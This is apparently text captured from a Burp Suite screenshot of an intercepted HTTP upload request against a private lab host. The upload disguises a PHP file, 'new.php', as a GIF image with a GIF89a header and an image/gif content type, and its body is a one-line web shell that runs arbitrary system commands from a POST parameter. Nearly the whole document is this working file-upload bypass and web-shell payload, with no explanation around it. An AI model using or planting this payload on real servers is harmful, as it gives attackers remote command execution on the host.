 Intercept HTTP history WebSockets history Options
Request to http://10.11.0.168:82
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /start/ HTTP/1.1
2 Host: 10.11.0.168:82
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.11.0.168:82/start/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------252271639719738
12 Content-Length: 2500
13
14 -----------------------------252271639719738
15 Content-Disposition: form-data; name="files"; filename="new.php"
16 Content-Type: image/gif
17
18 GIF89a
19 <?php @system($_POST[1]);?>
20
21 -----------------------------252271639719738--
22